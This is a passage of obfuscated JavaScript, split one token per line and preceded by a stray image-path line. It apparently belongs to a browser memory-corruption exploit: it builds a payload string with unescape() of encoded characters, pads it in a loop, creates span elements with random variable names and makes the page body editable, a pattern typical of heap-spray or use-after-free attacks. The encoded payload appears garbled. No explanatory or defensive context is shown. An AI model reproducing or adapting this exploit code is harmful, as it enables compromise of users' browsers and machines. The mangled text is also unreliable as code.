
        HQOHLXdECxyyqRIfdZ 
+=
 unescape
(
"���矄"
)
;
}
}
HQOHLXdECxyyqRIfdZ 
+=
 XDzuERfRkhZjdQAcxx
;
for
(
i 
=
0
;
 i 
<
13
;
 i
++
)
{
    HQOHLXdECxyyqRIfdZ 
+=
";red"
;
}
uwzebirWrYzMIjcXro 
=
 document.
createElement
(
'span'
)
;
document.
body
.
appendChild
(
uwzebirWrYzMIjcXro
)
;
MUtxSrvIJEomevjeaL 
=
 document.
createElement
(
'span'
)
;
document.
body
.
appendChild
(
MUtxSrvIJEomevjeaL
)
;
SRiEqhQyRtWJhQdaNv 
=
 document.
createElement
(
'span'
)
;
document.
body
.
appendChild
(
SRiEqhQyRtWJhQdaNv
)
;
document.
body
.
contentEditable
=
"true"
;